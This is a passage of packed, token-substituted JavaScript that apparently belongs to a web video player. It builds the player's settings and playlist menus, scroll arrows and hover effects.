2U-au=\'4z\'/></g></22></5A>";B 8S="4M("+(C.8S?5y(C.8S.1t("#","")):\'\')+\',\'+2A(C.Dp,1)+")";B 1T=1K("1R");o.1W.1I(1T);L(1T,{\'7b\':\'3z\',\'2o\':\'3W\',\'1D\':0,\'2N-6G\':C.8r});if(C.rF==1){L(1T,{"2N":"1px 7i "+5g(2A(C.rG,\'3T\'))})}B j2={};X(B i in o.6q){if(o.6q.2r(i)){j2[o.6q[i]]=-1}}if(is=="1m"){1T.C.3X=TT}F{1T.C.3X=99}B 1e=1K("1R");if(o.sg){C.DC>0?C.gL=C.DC:\'\';C.DG>0?C.eV=C.DG:\'\';C.Fg>0?C.ls=C.Fg:\'\'}L(1e,{\'1o\':\'it\',\'1d\':0,\'1a\':0,\'2o\':\'3W\',\'Y\':\'100%\',\'2I-1d\':C.aw,\'2I-2a\':C.8e+20,\'2I-2H\':C.aT,\'2I-1a\':C.8p,\'1A\':C.1A,\'4n-3D\':C.gL*2A(v.6I,1),\'4n-rf\':iw(C.4n),\'hn-ff\':C.jz+\'px\'});if(o.1q.7L){L(1e,{\'8D-Y\':DS})}if(is!=="1c"){L(1e,{\'7b-y\':\'aI\'})}1T.1I(1e);if(C.4d!=1){B 7t=1K("1R");L(7t,{\'2o\':\'3W\',\'7b\':\'3z\',\'2N-6G\':C.8r});if(C.4d!=1){if(o.1q.7L){L(7t,{\'8D-Y\':DS})}}1e.1I(7t)}4f(1e,{id:(v.id+"4A"+is)});if(is=="1c"){if(C.4d==1){L(1e,{\'Y\':\'100%\',\'2I-2a\':C.8e,\'2I-2H\':C.aT+20,\'7b-x\':\'aI\',\'7b-y\':\'3z\',\'b0-9f\':\'de\'});L(1T,{\'Y\':o.3c-C.5c-C.4y,\'1b\':C.ls+C.aw+C.aT})}F{L(1e,{\'7b-y\':\'aI\',\'7b-x\':\'3z\'});if(C.EE==1){p7()}}if(C.s6==1){L(1T,{\'2f-1A\':C.Cy})}if(v.1c.3u==1){2Q(1T)}}if(C.k9==1){B 6m=1K("1R");B bW=5y(C.s6==1?C.Cy:C.6J);if(C.4d==1){kV(6m,\'to 2a, 4M(\'+bW+\',\'+(C.6Z*1+0.3)+\'), 4M(\'+bW+\',0)\',\'1a\',12,5,7,10,7,10,12,15);6m.1v(6V,E0)}F{kV(6m,\'to 2H, 4M(\'+bW+\',\'+(C.6Z*1+0.3)+\'), 4M(\'+bW+\',0)\',\'1d\',5,12,10,7,10,7,15,12);6m.1v(6V,DP)}B 6i=1K("1R");if(C.4d==1){kV(6i,\'to 1a, 4M(\'+bW+\',\'+(C.6Z*1+0.3)+\'), 4M(\'+bW+\',0)\',\'2a\',8,5,13,10,13,10,8,15);6i.1v(6V,DW)}F{kV(6i,\'to 2H, 4M(\'+bW+\',0), 4M(\'+bW+\',\'+(C.6Z*1+0.3)+\')\',\'2H\',5,8,10,13,10,13,15,8);6i.1v(6V,DN)}6m.1v("cm",kf);6m.1v("d5",kf);6i.1v("cm",kf);6i.1v("d5",kf);1e.1v("xH",F6);6m.1v("aJ",bq);6i.1v("aJ",bq);1T.1I(6m);1T.1I(6i);2S(Cz);Cz=5t(CS,2j)}1e.1v(bZ,Fh);1e.1v(bR,Cx);if(v.1c.aW>0&&!aW&&is=="1c"){if(1U F5!=="1X"){aW=1y F5()}}if(is=="1m"){X(B i=1;i<11;i++){if(I(v["a0"+is][is+i])){v.1m[is+i]=v["a0"+is][is+i];if(I(v["a0"+is][is+i+"29"])){v.1m[is+i+"29"]=v["a0"+is][is+i+"29"]}if(I(v["a0"+is][is+i+"1l"])){v.1m[is+i+"1l"]=v["a0"+is][is+i+"1l"]}}if(I(v.1m[is+i])){if(v.1m[is+i]==1){dU(\'f\',i);dD(f[i],ax[i],6U[i],9D[i]);if(!I(v.1m[is+i+"1l"])){v.1m[is+i+"1l"]="5j"}6U[i].1N=2T(v.1m[is+i+"1l"]);if(I(v.1m[is+i+"29"])){if(v.1m[is+i+"29"]!=\'\'){6U[i].1N=v.1m[is+i+"29"]}}if(v.1m[is+i+"1l"]=="2u"){o.g6=G}2e[i]=v.1m[is+i+"1l"];9r(i);if(2e[i]in o.6q){j2[2e[i]]=i}f[i].1v(bZ,6e);f[i].1v(bR,5k);f[i].1v(6V,7h);f[i].1v("aJ",bq);if(v.1m[is+i+"1u"]==1){L(f[i],{"1b":0})}}}}}E F6(x){if(is=="1c"&&C.4d==1&&x){if(x.vY==0&&x.dO!=0){1e.bF-=x.dO;x.aD()}}2S(oE);oE=5t(Cx,kB);c7()}E Fh(){o.3Z=G}E Cx(){if(C.gw==1){3a(o.hg);o.hg=1J(E(){if(!o.3Z){cE()}},(v.1m.hI>0?v.1m.hI*2j:(o.1q.tv?3J:2j)))}o.3Z=J}E 6e(1r){if(o.2g){o.5N?o.W.5N(J):\'\'}B i=1r.4q.3o(\'nj\');B x;if(i){x=\'f\'}F{if(1r.4q.3o(\'cD\')){i=1r.4q.3o(\'cD\');x=\'f2\'}}if(i){i=2O(i);B gN=J;if(I(2m(x)[i])){if(C.9x>-1){L(2m(x+\'bg\')[i],{\'1D\':C.9x})}if(3U(C.eu)){L(2m(x+\'bg\')[i],{\'aH\':\'h5(\'+C.eu+\')\'})}if(C.8b>-1){L(2m(x+\'29\')[i],{\'1D\':C.8b});L(2m(x+\'6l\')[i],{\'1D\':C.8b})}if(is=="1c"){if(2e[i].K("1c")==0){B id=2e[i].1z(8);if(47==id||h0==id){L(2m(x+\'29\')[i],{\'1A\':C.6X});L(2m(x+\'6l\')[i],{\'1A\':C.6X});gN=G}F{L(2m(x+\'29\')[i],{\'1A\':C.1A})}}}if(C.Cd==1&&I(C.sl)&&gN){}F{L(2m(x+\'bg\')[i],{\'7v\':C.aF})}}}};E 5k(1r){if(o.2g){o.5N?o.W.5N(G):\'\'}B i=1r.4q.3o(\'nj\');B x;B gN=J;2S(j4);c7();if(i){x=\'f\'}F{if(1r.4q.3o(\'cD\')){i=1r.4q.3o(\'cD\');x=\'f2\'}}if(i){if(I(2m(x)[i])){if(C.9x>-1){L(2m(x+\'bg\')[i],{\'1D\':C.6Z})}if(3U(C.eu)){L(2m(x+\'bg\')[i],{\'aH\':\'h5(1)\'})}if(C.8b>-1){L(2m(x+\'29\')[i],{\'1D\':C.a});L(2m(x+\'6l\')[i],{\'1D\':C.a})}if(is=="1c"){if(2e[i].K("1c")==0){B id=2e[i].1z(8);if(47==id||h0==id){L(2m(x+\'29\')[i],{\'1A\':C.6X});L(2m(x+\'6l\')[i],{\'1A\':C.6X});gN=G}F{if(I(o.dn[id])){k3(i)}F{L(2m(x+\'29\')[i],{\'1A\':C.1A})}}}}if(C.Cd==1&&I(C.sl)&&gN){}F{L(2m(x+\'bg\')[i],{\'7v\':o.dn[id]?C.zA:C.6J})}}}}E 7h(1r){if(!ha){B d=1y 4T();o.7X=d.5Q();B i=1r.4q.3o(\'nj\');if(i){if(I(f[i])){if(I(2e[i])){5q(i,0)}}}}}B CL;B j4;E Fc(1r){if(!ha){B i=1r.4q.3o(\'cD\');if(i){if(I(6k[i])){if(2M in o.6q){CL=i;j4=5t(Fe,4i)}}}}}E Fe(){zr(CL)}E bq(1r){2S(j4);1r.9a=G;c7()}E Bm(1r){2S(j4);if(!ha){B d=1y 4T();o.7X=d.5Q();B i=1r.4q.3o(\'cD\');if(i){if(i==0){if(6k[0]==\'1A\'){dV();5q(rU)}F{dZ()}}F{if(I(6k[i])){zr(i)}}}}}E sf(1r){B x=1r.4q.3o(\'F9\');if(x){Bs(x)}}E Dd(1r){c7();B i=1r.4q.3o(\'cD\');if(I(6k[i])){if(8x("=",i)>0){B x=6k[i].1z(0,8x("=",i));B y=6k[i].1z(8x("=",i)+1);B z=2M+\'EQ\';if(!v[z]){v[z]=[]}if(!I(v[z][x])){v[z][x]=v[x]+\'\'}BS(x,y)}}}E BS(x,y){v[x]=y;if(o.5O&&v.wW==1&&x!="kk"){3j.7w("bz"+x,y)}if(o.5E&&o.4B){o.4B.aB()}o.W.uT();Bs(x)}E Da(1r){B i=1r.4q.3o(\'cD\');B x=6k[i];if(I(x)){if(x.K("=")>0){B z=x.1z(0,x.K("="));B y=x.1z(x.K("=")+1);v[z]=y;AP();9r(o[2M+\'Bx\']);if(2M=="lU"){8E("D0")}}}}E 9r(i){if(I(2e[i])){B bx=J;B 8U=J;B 6y=\'\';if(is=="1m"){if(2e[i]=="4R"){6y=o.Q.nS()}if(2e[i]=="8f"){6y=o.Q.tV()}if(2e[i]=="2u"){6y=\' \';8U=G}if(2e[i]=="dK"){if(o.8A){6y=o.nU[o.Vu]}}if(2e[i]=="8f"||2e[i]=="dK"||2e[i]=="4R"){if(o[\'eO\'+2e[i]].R==0){bx=G}F{if(o[\'eO\'+2e[i]].R==1&&(C.Ik!=1||o[\'eO\'+2e[i]][0]==1)){bx=G}F{8U=G}}}if(2e[i]=="6D"){if(!o.6D){bx=G}F{8U=G}}if(2e[i]=="7s"){if(o.2F!=\'dM\'&&!v.7s){bx=G}F{8U=G}}if(2e[i]=="4x"){if(I(o.9I)){8U=G;if(o.gF||v.wS==1){if(o.5l){6y=o.cs[!o.gF?o.5l.Vw():o.ML]}}F{6y=\'\'}B kY=0;X(B s=0;s<o.9I.R;s++){if(o.9I[s]!=\'\'){kY++}}if(kY==1&&o.Ii==1){kY=0}if(v.nl==1&&v.tY==1){}F{if(kY==0){bx=G;8U=J}}}F{bx=G}}if(2e[i]=="5j"){6y=o.5K[o.b4];6y==1&&C.eI!=1?6y=2T(\'aN\'):\'\';8U=G;if(o.2F=="4U"||(o.Q.6w()&&C.Vz!=1)){bx=G;8U=J}}if(2e[i]in o.6q){6y=m9(2e[i]);8U=G}if(2e[i].K("9b")>0){B x=\' \';B y=[\'tN\',\'tO\',\'gD\'];X(B z=0;z<y.R;z++){if(I(v[2e[i]+y[z]])){if(v[2e[i]+y[z]]!==\' \'){x+=(x!==\' \'?\':\':\'\')+v[2e[i]+y[z]]}}}6y=x!=\' 0:0\'&&x.K(":")>-1?x:\' \';8U=G}}9D[i].1N=6y+(6y!=\'\'&&C.VA!=1?\' &hH;<22 Y="c8" 1b="At" v1="-1 -1 5 8" 7J="1.1" 3r="2Z://3i.w3.3g/3J/22" 3r:3t="2Z://3i.w3.3g/5V/3t"><qh 2U="#\'+C.6X+\'" 2U-Y="1" 3k="1V" 9L="0 0 3 3 0 6"></qh></22>\':\'\');if(bx){1u(f[i]);if(is=="1m"){ef[i]?3a(ef[i]):\'\';if(o.S){o.S.lm(i,J,6y)}F{ef[i]=1J(E(){o.S.lm(i,J,6y)},4i)}}L(f[i],{\'1o\':\'2c\',\'2a\':0,\'1d\':-100})}if(8U){if(C.4d==1){L(f[i],{\'2o\':\'9c-3W\'})}F{1B(f[i])}if(is=="1m"){ef[i]?3a(ef[i]):\'\';if(o.S){o.S.lm(i,G,6y)}F{ef[i]=1J(E(){o.S.lm(i,G,6y)},4k)}}L(f[i],{\'1o\':\'it\',\'2a\':0,\'1d\':0})}3b()}X(B j=1;j<f.R;j++){if(f[j]){if(6B(f[j])){B 6n=J;6A?6n=G:\'\';6A=J;6n&&o.S?o.S.6n():\'\'}}}};E 5q(i,Fa,fa){fa?2e[i]=fa:\'\';if(I(2e[i])){o.yP=G;c7();B x=Bh();if(2M!=2e[i]){2M=2e[i];if(2M==\'4R\'||2M==\'8f\'||2M==\'4x\'||2M==\'5j\'||2M==\'dK\'||2M in o.6q||2M.K("9b")>0||2M==\'2u\'||2M==\'1A\'){gK=i;B z=nc(o[\'eO\'+2M]);if(2M=="pN"){if(C.zm==1){z=8E("VB")}F{z=8E("V6")}}if(2M=="lU"){z=8E("UE")}if(2M=="2u"&&o.2u){z=[];X(B j=1;j<=16;j++){if(I(v["2u"+j])){z.2v(2T(v["2u"+j]));kd[z.R]=v["2u"+j]}}}if(2M=="1A"&&o.5v){z=[];rU=i;X(B j=0;j<o.rS.R;j++){B co=o.rS[j].1z(4);z.2v(2T(co));3O[z.R]=co}}B gy=o[\'UF\'+2M];B Eh=o[\'UH\'+2M];X(B j=1;j<f.R;j++){if(f[j]){f[j].C.2o="1V"}}f2=[];dU(\'f2\',0);dD(f2[0],hP[0],5z[0],6h[0]);L(f2[0],{"2N-2H":"1px 7i "+(C.EZ==1?8S:"4M(100,100,100,0.7)")});bC=Fa;B rV=J;5z[0].1N=(x[0]<2||bC==1||C.Cn==1?\'\':jk)+(v.1m[is+i+"29"]&&v.1m[is+i+"29"]!=\'\'?v.1m[is+i+"29"]:2T(v.1m[is+i+"1l"]));if(2M==\'4x\'&&!o.O0&&!o.UL){B mk=1K("1R");mk.1N=2T("3M");L(mk,{\'1A\':C.1A,\'7k\':\'2q\',\'4c\':\'3q\'});6h[0].1I(mk);mk.1v(6V,EL);rV=G}if(2M==\'4x\'&&v.nl==1&&!o.1q.tv&&I(23.UO)){B uf=1K("1R");!o.5l?o.5l=1y n5():\'\';uf.1N="<wZ 1E=\'2z\' id=\'"+v.id+"E9\' UD=\'.UR,.UT,.UV\' C=\'2o:1V\'/>"+2T(\'JI\');L(uf,{\'1A\':C.1A,\'7k\':\'2q\',\'4c\':\'3q\',\'2L-1a\':(rV?\'bt\':0)});6h[0].1I(uf);o.Ep=1O.8K(v.id+"E9");o.Ep.UY=o.5l.ED;uf.1v(6V,o.5l.ED)}if(rV){if(ki){if(bC==2){z=[];2Q(f2[0])}X(j=0;j<o.db.R;j++){if(v.V4==0&&o.db[j]=="ky"){}F{z.2v("Tv"+o.db[j])}}}}L(5z[0],{\'4n-3D\':C.kx*2A(v.6I,1)});6k[0]="Sr";if(2M in o.6q){AB(2M);if(rU>0&&o.rS.K(\'Ss\'+2M)>-1){5z[0].1N=jk+2T(2M);6k[0]="1A";6h[0].1N=m9(2M)}L(6h[0],{\'Y\':C.6b*2.5,\'1G-7H\':\'2a\'})}if(bC!=1&&x[0]>1){f2[0].1v(bZ,6e);f2[0].1v(bR,5k);f2[0].1v(6V,Bm);f2[0].1v("aJ",bq)}F{L(f2[0],{"4c":\'8m\'})}if(C.EI==1){2Q(f2[0])}if(I(z)){B zz=\'\';X(j=0;j<z.R;j++){B y=j+1;B ek=0;B bw=J;if(z[j]&&4o(z[j])!=\'\'){if(2M==\'4R\'){if(z[j]==2T("2q")){ek=1}if(o.2F=="1Y"&&v.St==1){B iz=5F(z[j]);if(iz&&iz<zz){ek=2}zz=5F(z[j])}}dU(\'f2\',y,ek);dD(f2[y],hP[y],5z[y],6h[y],2e[i]);if(2M==\'5j\'){z[j]==1&&C.eI!=1?z[j]=2T(\'aN\'):\'\'}if(1U(z[j])==\'5m\'){if(z[j].K("<<<")==0){z[j]=z[j].1t(\'<<<\',\'\');bw=G}if(z[j].K(\'9b\')>0){o[2M+\'Bx\']=i}if(z[j].K("BD")==0){B 1C=z[j];if(1C.K("9b")>0){5z[y].1N=2T(z[j].1z(1C.K("9b")+5))}F{5z[y].1N=2T(z[j].1z(7))}if(z[j]==\'Su\'){L(f2[y],{"2N-1d":"1px 7i 4M(100,100,100,0.7)"})}}F{5z[y].1N=z[j]}}F{5z[y].1N=z[j]}6k[y]=2M+j;if(gy==j||Eh==j){6h[y].1N=gy==j?mp:Eo;if(gy==j){sz(y)}}if(1U(z[j])==\'5m\'){if(z[j].K("BD")==0){B t=z[j].1z(7);if(t.K("1A")>0){6h[y].1N="<1R C=\'"+(v[t]=="4g"?\'2N:1px 7i #kc;1b:e0;Y:e0;\':\'1b:bt;Y:bt;\')+";2f-1A:"+(v[t].K("#")==-1?\'#\':\'\')+v[t]+";2N-6G:bt;\'></1R>"}F{if(I(v[z[j].1z(7)])){6h[y].1N=v[z[j].1z(7)]}}}if(2M=="2u"){if(I(kd[y])&&o.2u){6h[y].1N=o.2u.1j(kd[y],0.7,5g(C.6X))}}if(2M=="1A"){if(I(3O[y])&&o.5v){6h[y].1N=m9(3O[y])}}if(2M==\'4R\'){if(z[j]==2T("2q")&&o.Q.ll()){sz(y)}if(3U(v.dx)){B fq=v.dx.2E(",");X(B k=0;k<fq.R;k++){if(z[j].K(fq[k])>-1){2Q(f2[y])}}}}}B BC="";if(1U(z[j])==\'5m\'){if(z[j].K("BD")==0){4f(f2[y],{\'Sv\':i,\'F9\':z[j].1z(7)});BC="sf"}}if(!bw){f2[y].1v(bZ,6e);f2[y].1v(bR,5k);if(BC=="sf"){f2[y].1v(6V,sf)}F{f2[y].1v(6V,Bm)}f2[y].1v("aJ",bq);f2[y].1v("Ms",Fc)}F{L(f2[y],{"4c":"8m"})}}}}3b()}if(2e[i]==\'7s\'){o.W.oQ()}if(2e[i].K(\'1c\')>-1){B id=2e[i].1z(8);if(I(o.1H[id])){if(I(o.1H[id][\'2z\'])){o.3e=1X;eo(i);BU(id);8E("vg");if(I(o.1H[id][\'7T\'])&&v.7T==1&&v.SA==1){7T(o.1H[id][\'7T\'])}F{oM(id);o.W.fH(o.1H[id][\'2z\'],(v.1c.gT==1?1:1X));v.1c.bc==0&&v.1c.jQ==1?1J(cE,4i):\'\';oO=J;pH=J;oN(id)}}F{if(I(o.1H[id][\'5J\'])){7a(id);if(oO){6L==-1?5q(0,0):\'\'}F if(pH){6L==-1?5q(2O(f.R)-2,0):\'\'}}}}if(o.3u){o.3u.nA()}}if(2e[i]==\'6D\'){o.Q.ic()}}}};H.P0=E(x){9r(o[x+\'Bx\'])};E Bs(x){if(x=="pE"){B z=2M+\'EQ\';if(v[z]){X(B y in v[z]){if(v[z].2r(y)){BS(y,v[z][y])}}kv()}O}c7();X(B i=0;i<f2.R;i++){if(f2[i]){f2[i].C.2o="1V"}}f2=[];dU(\'f2\',0);dD(f2[0],hP[0],5z[0],6h[0]);L(f2[0],{"2N-2H":"1px 7i "+(C.EZ==1?8S:"4M(100,100,100,0.7)")});if(x.K("9b")>0){f2[0].1v(6V,AP);5z[0].1N=2T(x.1z(x.K("9b")+5))}F{f2[0].1v(6V,kv);5z[0].1N=(C.Cn!=1?jk:\'\')+2T(x)}L(5z[0],{\'4n-3D\':C.kx*2A(v.6I,1)});f2[0].1v(bZ,6e);f2[0].1v(bR,5k);f2[0].1v("aJ",bq);B 5x=[];B Cs=J;if(x.K("3D")>0){5x=[\'50%\',\'75%\',\'100%\',\'125%\',\'150%\',\'175%\',\'4i%\',\'SF%\',\'ep%\',\'eY%\']}if(x.K("6Z")>0){5x=[\'0\',\'0.2\',\'0.3\',\'0.4\',\'0.5\',\'0.6\',\'0.7\',\'0.8\',\'0.9\',\'1\']}if(x.K("we")>0){X(i=-5;i<5.5;i+=0.5){5x.2v(2G.4z(i*100)/100)}}if(x.K("sQ")>0){5x=[4i,eY,hS]}if(x.K("2H")>0){X(i=0;i<21;i++){5x[i]=i*10}}if(x.K("tN")>0){X(i=0;i<24;i++){5x[i]=i}}if(x.K("tO")>0||x.K("gD")>0){X(i=0;i<60;i++){5x[i]=i}}if(x.K("lj")>0){Cs=G;5x=[0,1]}if(x.K("1A")>0){5x=[\'3T\',\'E5\',\'SG\',\'Sy\',\'So\',\'Sm\',\'Sf\',\'Sg\',\'Sk\',\'Sl\',\'Sj\',\'Sh\',\'SH\',\'T7\',\'Tg\',\'SI\',\'Ti\',\'4g\'];B vx=v[x].1t("#","");if(5x.K(vx)==-1){5x[8]=vx}}X(y=1;y<=5x.R;y++){dU(\'f2\',y,0);dD(f2[y],hP[y],5z[y],6h[y]);L(6h[y],{\'2I-1a\':0});if(x.K("1A")>0||x.K("2H")>0||x.K("9b")>0||x.K("we")>0){y%3!=0?L(f2[y],{\'aY\':\'1a\'}):\'\';L(f2[y],{\'Y\':\'33.3%\'});if(x.K("1A")>0){5z[y].1N="<1R C=\'"+(5x[y-1]=="4g"?\'2N:1px 7i #kc;1b:EM;Y:EM;\':\'1b:bU;Y:bU;\')+";2f-1A:#"+5x[y-1]+";2N-6G:bU;\'></1R>";L(f2[y],{\'2Y-1b\':1})}F{5z[y].1N=5x[y-1]}}F{if(x.K("sQ")>0){5z[y].1N=5x[y-1]}F{y%2!=0?L(f2[y],{\'aY\':\'1a\'}):\'\';L(f2[y],{\'Y\':\'50%\'});if(Cs){5z[y].1N=2T(5x[y-1]+\'6K\')}F{5z[y].1N=5x[y-1]}}}6k[y]=x+\'=\'+5x[y-1];if((5x[y-1]==v[x]&&8o(v[x])!=" ")||v[x]==\'#\'+5x[y-1]){6h[y].1N=mp;sz(y)}f2[y].1v(bZ,6e);f2[y].1v(bR,5k);if(x.K("9b")>0){f2[y].1v(6V,Da)}F{f2[y].1v(6V,Dd)}f2[y].1v("aJ",bq)}3b()}E sz(x){f2[x].n3.bJ(\'6P-\'+v.id+\'-dW-Tq\');L(5z[x],{\'1A\':C.6X});n4(hP[x])}E oM(id){if(I(o.1H[id][\'2t\'])){v.2t=o.1H[id][\'2t\'];I(v.2t)?o.Q.aX(v.2t):\'\'}if(I(o.1H[id][\'29\'])){o.fg=o.1H[id][\'29\']}}E oN(id){B t=o.1H[id][\'29\'];if(I(t)){if(v.qm==1){if(o.W.rY(o.1H[id])){}F{v.29=(v.zX==1&&I(o.xY)?o.xY+(v.zM==1?\'<br>\':\' \'):\'\')+t}o.W.bD(\'29\')}}if(v.hL==1){if(I(o.1H[id][\'9L\'])){v.9L=o.1H[id][\'9L\']}F{v.9L=[]}o.S.lG()}B xv=[\'5Y\',\'uG\',\'7s\',\'6d\',\'1f\',\'CR\',\'Dj\',\'ne\',\'8B\',\'5D\',\'4X\',\'lT\',\'bj\',\'d2\',\'ao\'];X(B i=0;i<xv.R;i++){if(I(o.1H[id][xv[i]])){v[xv[i]]=o.1H[id][xv[i]]}F{i<4?v[xv[i]]=1X:\'\'}}v.1S=0;BU(id);if(I(o.1H[id][\'mM\'])){o.1H[id][\'4x\']=o.1H[id][\'mM\']}if(I(o.1H[id][\'4x\'])){o.W.nm(o.1H[id][\'4x\'])}if(I(o.1H[id][\'ao\'])){o.S.yF()}if(I(o.1H[id][\'fI\'])){4P(\'fI\',o.1H[id][\'fI\'])}}E BU(id){B x=o.1H[id][\'1S\'];if(I(x)){if(x=="42"){if(o.Q.1i()>0){v.1S=o.3e=o.Q.1i()}}F{v.1S=o.3e=x}}}E eo(x){if(6L==0&&!o.1S){L(6U[6L],{\'1A\':C.1A});L(ax[6L],{\'7v\':C.6J});9D[6L].1N=\'\';f[6L].n3.5Y(\'6P-\'+v.id+\'-dW-pl\')}F{o.vJ=x;if(6L>-1){k3(6L)}if(47!=\'\'){o.dn[47]=G;6s=xM(6s,47)}}if(2e[x]){B id=2e[x].1z(8);9D[x].1N=mp;f[x].n3.bJ(\'6P-\'+v.id+\'-dW-pl\');L(6U[x],{\'1A\':C.6X,\'1G-za\':\'1V\',\'1D\':C.a});n4(ax[x]);if(C.Cd==1&&I(C.sl)){L(ax[x],{\'7v\':C.sl})}6L=x;47=id;o.47=47;v.4Q=47;o.mL=6U[x].1N;o.vJ=47;h0=o.1H[id][\'j9\'];if(o.S){o.S.ka()}if(aW){aW.SL()}}}E 7a(id){B x=id==0?o.1c:o.1H[id];o.vJ=id;X(B i=0;i<f.R;i++){if(C.4d==1){1e.3x(f[i])}F{7t.3x(f[i])}f[i]=26}f=[];6L=-1;if(I(x[\'5J\'])){B y=5C.4u(x[\'5J\']).R;dU(\'f\',y);2e[y]="CX";dD(f[y],ax[y],6U[y],9D[y]);if(C.4d==1){L(f[y],{"Y":(C.p3==1?C.eV:"2q"),"1b":C.ls})}if(C.Br==1){B Cm="1px 7i 4M("+5y(C.DR)+\',\'+2A(C.Dp,1)+")";if(C.4d==1){L(f[y],{"Tt":Cm})}F{L(f[y],{"SS":Cm})}}B 1C=x.29;if(C.Cn!=1){1C=jk+1C}6U[y].1N=1C;L(6U[y],{\'4n-3D\':C.kx*2A(v.6I,1)});B p=x[\'j9\'];f[y].1v(bZ,6e);f[y].1v(bR,5k);f[y].1v(6V,E(){Du(p)});x=x[\'5J\']}B y=5C.4u(x).R;6s=[];ej=[];if(aW&&C.4d!=1){aW.5Y(7t);if(y>v.1c.aW){aW.bJ(C,7t)}}X(B i=0;i<y;i++){dU(\'f\',i);2e[i]="1c"+x[i].id;if(!I(o.dn[x[i].id])&&!I(x[i].5J)){6s[x[i].id]=i;ej[x[i].id]=i}dD(f[i],ax[i],6U[i],9D[i]);if(C.4d==1){if(C.7I==0){L(6U[i],{\'Y\':C.eV-C.zN-C.zG});2Q(9D[i])}L(f[i],{"Y":(C.p3==1?C.eV:"2q"),"1b":C.ls})}if(C.Br==1&&i<y-1){B mX=1K("1R");f[i].1I(mX);if(C.4d==1){L(mX,{"1o":"2c","1d":0,"2a":0,"Y":1,"1b":"100%","2f":8S,"7k":"1V"})}F{L(mX,{"1o":"2c","2H":0,"1a":0,"Y":"100%","1b":1,"2f":8S,"7k":"1V"})}}6U[i].1N=x[i].29?x[i].29:\'&hH;\';if(v.du==1&&v.8H==1&&x[i].id){if(o.ud){if(o.ud.K(x[i].id)>-1){x[i].jF=1}}}if(I(x[i].jF)){if(x[i].jF==1){o.dn[x[i].id]=G;k3(i)}}if(I(x[i].5J)){9D[i].1N=F8;L(9D[i],{"1A":C.1A})}f[i].1v(bZ,6e);f[i].1v(bR,5k);f[i].1v(6V,7h);f[i].1v("aJ",bq);if(I(o.dn[x[i].id])){k3(i)}if(47==x[i].id){eo(i)}if(h0==x[i].id){L(6U[i],{\'1A\':C.6X});L(9D[i],{\'1A\':C.6X});n4(ax[i])}}3b();6A=J;o.S?o.S.6n():\'\'}E n4(x){if(3U(C.EJ)&&x){L(x,{"2f-6z":"2V-5T(4M(0, 0, 0, "+(1-C.EJ*1)+") 0 0)"})}}E kV(x,y,z,x1,y1,x2,y2,x3,y3,x4,y4){B ww=(C.4d==1?\'F1\':\'100%\');B hh=(C.4d==1?\'100%\':\'F1\');L(x,{\'1o\':\'2c\',\'2o\':\'9c-3W\',\'Y\':ww,\'1b\':hh,\'1G-7H\':\'5G\'});if(C.Ew==1){L(x,{\'2f\':\'-qE-2V-5T(\'+y+\')\',\'2f\':\'-3F-2V-5T(\'+y+\')\',\'2f\':\'-ms-2V-5T(\'+y+\')\',\'2f\':\'-o-2V-5T(\'+y+\')\',\'2f\':\'2V-5T(\'+y+\')\',})}if(C.4d==1||o.1q.2i){L(x,{\'4c\':\'3q\'})}F{L(x,{\'3q-1Q\':\'1V\'})}if(C.oY==1){L(x,{\'6R-Y\':C.ku+\'px!7M\'})}if(z=="1d"){L(x,{\'1d\':-1,\'1a\':0})}if(z=="2H"){L(x,{\'2H\':-1,\'1a\':0})}if(z=="1a"){L(x,{\'1d\':0,\'1a\':0})}if(z=="2a"){L(x,{\'1d\':0,\'2a\':0})}if(z=="2a"||z=="1a"){L(x,{\'1G-7H\':\'1a\',\'2I-1d\':1T.3h/2-10})}x.1N="<5G><1R "+(C.Ed==1?"Tf=\'H.C.7v=\\"#"+C.Er+"\\"\' Td=\'"+(C.CN==1?"H.C.7v=\\"#"+C.CK:"H.C.2f=\\"1V")+"\\"\'":"")+" C=\'3q-1Q:2q;4c:3q;Y:bU;1b:bU;2N-6G:bU;"+(C.CN==1?"2f-1A:#"+C.CK+";":"")+(z=="1d"?"2L-1d:bt;":"")+(z=="2H"?"2L-1d:bt;":"")+(z=="2a"?"2L-1a:rc;":"")+(z=="1a"?"2L-2a:rc;":"")+"\'><22 Y=\'20\' 1b=\'20\' 3r:3t=\'2Z://3i.w3.3g/5V/3t\' 3r=\'2Z://3i.w3.3g/3J/22\'><g><2Y x1=\'"+x1+"\' y1=\'"+y1+"\' x2=\'"+x2+"\' y2=\'"+y2+"\' 2U=\'#"+C.n9+"\' 2U-Y=\'"+C.mK+"\' 2U-au=\'4z\'/><2Y x1=\'"+x3+"\' y1=\'"+y3+"\' x2=\'"+x4+"\' y2=\'"+y4+"\' 2U=\'#"+C.n9+"\' 2U-Y=\'"+C.mK+"\' 2U-au=\'4z\'/></g></22></1R></5G>"}H.aM=E(){if(C.k9==1){aM()}};E CS(){if(f3){aM()}}E aM(e){if(C.k9==1&&!4t){if(C.4d==1){B h=1e.Yk;B m=1T.2l+C.8p+C.8e;B t=1e.bF}F{B h=1e.IB;B m=1T.3h;B t=1e.es}if(h>m){if(t>0){if(!6B(6m)){1B(6m);B m1=1y 5X({"mc":6m,"1E":"9o","to":1,"1i":0.3,"me":"6m"})}}F{if(6B(6m)){B m2=1y 5X({"mc":6m,"1E":"9o","to":0,"1i":0.3,"me":"6m","1u":G})}if(e){e.dO<0?e.aD():\'\'}}if(t<h-m-10){if(!6B(6i)){1B(6i);B m3=1y 5X({"mc":6i,"1E":"9o","to":1,"1i":0.3,"me":"6i"})}}F{if(6B(6i)){B m4=1y 5X({"mc":6i,"1E":"9o","to":0,"1i":0.3,"me":"6i","1u":G})}if(e){e.dO>0?e.aD():\'\'}}}F{1u(6m);1u(6i)}}}E DN(){B x=1e.es+1T.3h-60;B m=1y 5X({"mc":1e,"1E":"aI","to":x,"1i":0.3,"me":"DO","7G":"dC"});1J(aM,2j)}E DP(){B x=1e.es-1T.3h+60;B m=1y 5X({"mc":1e,"1E":"aI","to":x,"1i":0.3,"me":"Ym","7G":"dC"});1J(aM,2j)}E kf(1r){3a(o.hg);1r.cj()}E DW(){B x=1e.bF+(1T.2l+C.8p+C.8e)-60;B m=1y 5X({"mc":1e,"1E":"l5","to":x,"1i":0.3,"me":"Yp","7G":"dC"});1J(aM,2j)}E E0(){B x=1e.bF-(1T.2l+C.8p+C.8e)+60;B m=1y 5X({"mc":1e,"1E":"l5","to":x,"1i":0.3,"me":"Dn","7G":"dC"});1J(aM,2j)}E Du(x){if(x==\'\'){7a(0)}F{if(I(o.1H[x])){7a(x)}}2M=\'\'}E 